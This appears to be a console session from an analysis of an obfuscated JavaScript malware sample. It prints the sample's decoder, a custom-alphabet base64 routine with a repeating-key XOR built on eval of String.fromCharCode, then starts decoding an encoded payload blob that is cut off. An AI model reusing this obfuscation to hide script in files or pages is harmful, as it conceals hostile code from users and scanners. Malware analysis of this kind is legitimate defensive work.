 > var dRNaja = window.eval("String.fromCharCode");
function byeP(str) {
var b64 = "vJV2ISA6nOMtfZdHb0XYNuwF3iykKgpErRBhj7QzG5omLsqPx8lD4eUC1cWaT9+/=";
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
result += r1 === 64 ? dRNaja(b >> 16 & 255) :
r2 === 64 ? dRNaja(b >> 16 & 255, b >> 8 & 255) :
dRNaja(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function CGYnham (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(dRNaja((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
}
return res.join("")
}
function eFDKWEEd(bsix){
return CGYnham(keeee,byeP(bsix))
}
var keeee = CGYnham("zSzo",byeP("XU0d"+"FN7B"+"begZ"+"ix=="));
undefined
3072
> eFDKWEEd("K6i8KCOxE0K3A813gwZlK6RcgzuxgzuCKQJ1pFiCpUZ0yz4J3UT6bwZx3jS5i7ebNCZz3UcopNSrk49IuS5lv7OQvIejKxRIkzu7X6RHgzuxg78CywiJuA4Agxgq3eKJ
03XSgUk48aFUZkuzu7FUJriuRjJwOtNQi/XeiLbu9bgu96weZEb7Zxi7cbwIe9kwZOwU1vgbShkwSJuF9+JC5ggxeNJUZkuQIAgAZPYeRmJFnVywgCuS0iFu9wguT63AJ70SfSvFs0